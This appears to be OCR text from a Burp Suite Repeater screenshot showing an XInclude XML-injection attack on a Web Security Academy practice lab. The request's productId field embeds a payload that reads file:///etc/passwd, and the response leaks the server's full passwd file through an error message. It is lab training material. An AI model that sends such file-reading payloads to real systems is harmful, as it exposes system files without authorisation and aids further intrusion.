 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: https://ac1d1f481e7a594a80135a9400160071.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: ac1d1f481e7a594a80135a9400160071.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://ac1d1f481e7a594a80135a9400160071.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Origin: https://ac1d1f481e7a594a80135a9400160071.web-security-academy.net
Content-Length: 129
Connection: close
Cookie: session=aiNvhZeGuLRYbIgICJl9BvsQn8GHdZWp
productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>
&storeId=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1146
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"
? < + > Type a search term 0 matches
Done 1,262 bytes | 2,188 millis